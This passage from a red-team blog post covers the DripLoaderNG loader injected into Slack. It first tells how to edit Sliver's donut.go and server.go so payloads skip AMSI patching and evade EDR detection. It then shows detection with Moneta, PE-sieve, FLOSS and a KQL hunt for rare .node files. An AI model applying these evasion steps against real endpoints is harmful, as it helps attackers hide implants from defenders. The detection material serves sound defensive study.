
Figure 23. During payload execution, the EDR terminated Slack.
In this case, the EDR flagged an AMSI patch, a behavior that stems from Sliver’s default configuration. This occurs because Sliver uses the Donut tool, which includes AMSI patching by default.

Here’s my real-life reaction after seeing that.

Figure 25. me irl
In donut.go (line 74), update the config.Bypass parameter from its default value to 1. This change instructs Sliver to bypass Donut’s automatic AMSI patching behavior, preventing the framework from triggering EDR detections based on that signature.
- Path: sliver/server/generate/donut.go

Figure 26. donut.go config file shown with line 74 highlighted.
In server.go (line 74), set DonutBypass to 1. This adjustment ensures that the Donut bypass configuration is consistently applied throughout the payload generation process, further reducing the likelihood of triggering EDR detections. Both of these changes have to be made for sliver to create the payload without stalling.
- Path: sliver/server/configs/server.go
![]()
Figure 27. server.go config file shown with line 231 highlighted.
Once server.go and donut.go have been modified, Sliver can be successfully compiled. As demonstrated in Havoc, it is crucial to use Sliver with the HTTPS payload, as this is the most evasive. Figure 28 below shows Sliver receiving a beacon without triggering any detections.
Figure 28. Sliver shellcode executed and a beacon received
Phase 8: Detection and Discovery
Useful tools to discover DripLoaderNG in memory
Several forensic and endpoint tools can detect shellcode in memory while it is executing. The tools used in this blog highlight practical utilities and techniques. Note that some methods are conceptual or require specific configurations and access; choose the tool that best fits the capture method, target OS, and your environment.
Jonathan Beierle co-wrote this part of the blog
Memory Layout of the Injected Shellcode
Analyzing Slack’s memory pinpoints the exact locations of the injected shellcode and shows how DripLoaderNG populates memory at runtime. Figure 29 illustrates the payload spread across 64 KB regions and highlights the loader’s allocation and write pattern. Understanding this layout is crucial for judging whether the detection tools below are flagging actual malicious activity or producing false positives.

Figure 29. Memory regions in slack.exe showing committed pages where DripLoader’s shellcode resides.
Moneta
Moneta, developed by Forrest Orr, was designed as a visualization and research tool to analyze dynamic code behavior. Its primary purpose is to help researchers and defenders identify process injections, packers, and other in-memory malware artifacts. The tool can generate significant noise, so it’s best to establish a baseline of regular activity and compare the results with the suspected injected space to achieve more accurate findings.
- Command -> Moneta64.exe -p [DESIRED PID] -m ioc

Figure 30. Moneta output showing a non-injected Slack process.
Reviewing the Moneta output for the injected Slack instance, the tool identified a few indicators of compromise. It recognized that the memory region at address 0x2101000 contained abnormal private executable memory and flagged keymapping.node as unsigned, which should immediately attract attention from analysts.
- Command: Moneta64.exe -p [DESIRED PID] -m ioc

Figure 31. Moneta output highlighting abnormal private executable memory regions and suspicious .node modules.
- Dig deeper: Forrest Orr blog on this subject
Pe-Sieve
Developed by Hasherezade, PE-sieve is a robust, versatile tool built to detect and extract malware actively running in memory. It identifies and collects suspicious artifacts for further analysis, including injected or replaced PE files, shellcode, hooks, and other in-memory modifications. The utility excels at uncovering a wide range of injection and evasion techniques, including inline hooks, process hollowing, process doppelgänging, and reflective DLL injection.
In this investigation, PE-sieve was run against a clean Slack process, as shown in Figure 32, to identify baseline noise and regular activity. Similar to Moneta, establishing this baseline helps compare it with an implanted process, clearly distinguishing legitimate behavior from malicious shellcode activity.
- Command → C:\path\to\pe-sieve64.exe /data 3 /quiet /threads /shellc 3 /pid [DESIRED PID]

Figure 32. PE-sieve baseline scan of a clean Slack process.
In this investigation, PE-sieve successfully detected the DripLoaderNG implant. As shown in Figure 33, it identified implanted and injected shellcode.

Figure 33. PE-sieve output showing detection of injected shellcode within the Slack process.
After running PE-sieve64, several artifacts were generated to support further analysis. These include shellcode dumps (.shc files) and detailed JSON reports (dump_report.json and scan_report.json) containing metadata about the detected injections and memory regions. These artifacts can be examined to validate injected code segments or correlate findings with other forensic tools. In this case, 21010000.shc is identifed to be the true positive.

Figure 34. Artifacts generated by PE-sieve64 following the memory scan. 21010000.shc is identified
With the shellcode extracted from the injected process, additional tools can be used to determine which command and control framework is present. PE-Sieve saved the payload as 21010000.shc. The next step is to run the tool FLOSS against it to extract embedded data.
- Command: floss.exe .\21010000.shc —format sc64

Figure 35. Artifacts generated by PE-sieve64 following the memory scan. 21010000.shc is identified
Examining the static strings reveals several notable entries, including demon.x64.dll, accounting.com, and nothavoc. These indicators strongly suggest that Havoc was used as the command-and-control framework and injected into the Slack process.

Figure 36. Static string analysis showing key indicators such as demon.x64.dll, accounting.com, and nothavoc.
KQL hunt
To identify potential .node sideloading activity, a low prevalence detection query can be highly effective. The example above searches for .node files created or modified within the last seven days and flags those observed on three or fewer devices, an indicator of rare or suspicious deployment. By summarizing metadata such as first and last-seen timestamps, device counts, and file paths, defenders can quickly spot anomalous .node modules that deviate from typical enterprise activity. This method helps isolate malicious or sideloaded native Node.js binaries often used in process injection or persistence techniques while filtering out common, legitimate modules found across many endpoints.
This query serves as a baseline to detect the canary. In large environments, it can become noisy or resource-intensive, but it provides a solid starting point. You can refine it by excluding signed files or omitting specific folders as an example.
let Timeframe = 7d;
let MaxDevices = 3;        // "Low prevalence" = seen on 3 or fewer devices
DeviceFileEvents
| where Timestamp > ago(Timeframe)
| where FileName endswith ".node"
| summarize
    FirstSeen   = min(Timestamp),
    LastSeen    = max(Timestamp),
    EventCount  = count(),
    DeviceCount = dcount(DeviceId),
    Devices     = make_set(DeviceName, 10),
    Paths       = make_set(FolderPath, 10)
    by SHA256, FileName
| where DeviceCount <= MaxDevices
| order by DeviceCount asc, EventCount asc
Below is the KQL I ran in my lab to locate keymapping.node files. Review how the query behaves in your environment and tune the time window, prevalence threshold, and suppression rules as needed. This is a solid starting point for a hunt and should help you develop a reliable detection for suspicious .node sideloads.

Figure 37. Query results showing identified .node modules, including keymapping.node, used to validate the low-prevalence detection logic.
Conclusion
DripLoader remains an effective technique for evasion, and its core concepts are still highly relevant today. With the introduction of DripLoaderNG, it is clear that this approach can continue to evolve and adapt. This blog covered the entire process from payload development through delivery, execution, and detection, showing why this attack vector deserves focused attention. By combining offense and defense, both red teamers and defenders can strengthen their capabilities and contribute to more resilient systems.
References
- DripLoader by xuanxuan0
- humbletester.com - Redirector Setup With Havoc C2
- Redirectors: A Red Teamer’s Introduction - Optiv
- Microsoft Documentation on LZMS compression
- An Introduction to Bypassing User Mode EDR Hooks - Marcus Hutchins
- Windows X86-64 System Call Table (XP/2003/Vista/7/8/10/11 and Server)
- NODEin60seconds - Outflank
- Forrest Orr blog on Moneta
- PE-Sieve
- Sliver
- Havoc
- Floss
